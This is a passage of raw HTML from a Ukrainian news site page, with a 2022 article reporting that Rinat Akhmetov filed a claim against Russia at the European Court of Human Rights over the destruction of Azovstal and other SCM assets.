                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=142426" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Ахметов подав проти рф позов до Європейського суду @OligarhUA&url=https://oligarh.media/?p=142426" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=142426" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D142426&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Ахметов подав проти рф позов до Європейського суду https://oligarh.media/?p=142426" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=142426&text=Ахметов подав проти рф позов до Європейського суду" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><strong><em>Рінат Ахметов, засновник і акціонер групи System Capital Management (SCM), меценат, заявив сьогодні про подання позову до Європейського суду з прав людини (надалі — Суд) проти російської федерації щодо компенсації за грубі порушення його прав власності під час неспровокованої воєнної агресії росії проти України. Про це <a href="https://oligarh.media">&#8220;ОЛІГАРХ&#8221;</a> дізнався з <a href="https://www.scm.com.ua/news/rinat-ahmetov-podav-pozov-do-yevropeyskogo-sudu-z-prav-lyudini-proti-rosiyskoji-federaciji">повідомлення</a> SCM.</em></strong></p>
<p style="text-align: justify;">Окрім незліченних людських страждань російське вторгнення призвело до масових руйнувань української інфраструктури. Бомбардування російською артилерією металургійного комбінату «Азовсталь» у Маріуполі з метою знищення останнього оплоту українського опору в цьому місті стали для всього міжнародного співтовариства свідоцтвом неповаги з боку росії до норм міжнародного права і прав людини. Як власник «Азовсталі» та багатьох інших промислових підприємств, які стали ціллю російських збройних сил, що вторглися в Україну, пан Ахметов робить усе можливе для притягнення росії до відповідальності за руйнування, які вона сіє на території України.</p>
<p style="text-align: justify;">На додаток до цієї скарги  Ахметов подав позов про вжиття термінових забезпечувальних заходів, що запобігатимуть подальшій блокаді, мародерству, перенаправленню потоків і знищенню з боку росії зернових і сталі, виготовленої підприємствами SCM. Ахметов просить Суд чітко дати росії зрозуміти, що її дії, які сприяють погіршенню продовольчої кризи, і кроки, що здійснюються з метою нанесення подальших збитків української економіки, недопустимі.</p>
<p style="text-align: justify;">З огляду на невідкладність і серйозність ситуації Рінат Ахметов попросив надати справі пріоритетний статус. Він також звернувся до Суду з проханням застосувати пілотну процедуру до цієї справи, оскільки корінна причина порушень прав пана Ахметова — російська агресія, знищення й експропріація власності — має аналогічні руйнівні наслідки для власників бізнесу по всій Україні.</p>
<p style="text-align: justify;">«Зло не може залишатися безкарним. Злочини росії проти України й кожного українця — кричущі. Винні мають понести покарання. Мною — за допомогою найкращих українських і американських юристів — подано скаргу до Європейського суду з прав людини про відшкодування збитків. Цей позов — одна з перших міжнародних юридичних дій проти росії, мета якої — зупинити злочинну діяльність російського агресора, знищення української економіки й розкрадання українських активів, — заявив акціонер SCM Holdings Рінат Ахметов. — Грабіж українських експортних товарів — зокрема зерна і сталі — уже призвів до зростання цін на ці товари та збільшення у світі кількості людей, що помирають від голоду. Це варварство має бути зупинене, а росія має заплатити сповна. Вірю в справедливість і борюся за неї».</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-19144052376917f1ef0017c" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify;">«Очевидно, що щодня, поки триває вторгнення, росія порушує основні права українців. Скарга, подана Рінатом Ахметовим, свідчить про те, що в жертв цієї безглуздої агресії є юридичні можливості притягнути росію до відповідальності», — зазначив Джонатан Гімблетт, партнер міжнародної юридичної фірми Covington &amp; Burling LLP, що представляє пана Ахметова в цій справі. Партнер Марні Чік додала: «Ми віримо, що Суд вимагатиме від росії виконання зобов’язань відповідно до Європейської конвенції про права людини й основні свободи й забезпечить пану Ахметову та іншим українцям, постраждалим унаслідок цієї війни, правосуддя, на яке вони заслуговують». У якості законного представника пана Ахметова в Суді виступає пан Барт ван Ворен із брюссельського офісу фірми Covington, а консультації надають пані Марні Чік, пан Джонатан Гімблетт і пан Ніхіл Гор.</p>
<p style="text-align: justify;">За порушення прав власності пан Ахметов вимагає від російської федерації відшкодування збитків. Хоча точна сума компенсації ще не може бути визначена через війну, що триває, передбачається, що росія має виплатити пану Ахметову мільярди доларів за порушення його прав людини.</p>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2022/06/27/ahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/scm/" rel="tag">SCM</a><a href="https://oligarh.media/tag/system-capital-management/" rel="tag">System Capital Management</a><a href="https://oligarh.media/tag/azovstal/" rel="tag">Азовсталь</a><a href="https://oligarh.media/tag/zkonomika/" rel="tag">зкономика</a><a href="https://oligarh.media/tag/politika/" rel="tag">политика</a><a href="https://oligarh.media/tag/rinat-ahmetov/" rel="tag">Ринат Ахметов</a><a href="https://oligarh.media/tag/rossiya/" rel="tag">Россия</a><a href="https://oligarh.media/tag/skm/" rel="tag">СКМ</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=142426" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Ахметов подав проти рф позов до Європейського суду @OligarhUA&url=https://oligarh.media/?p=142426" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=142426" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D142426&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
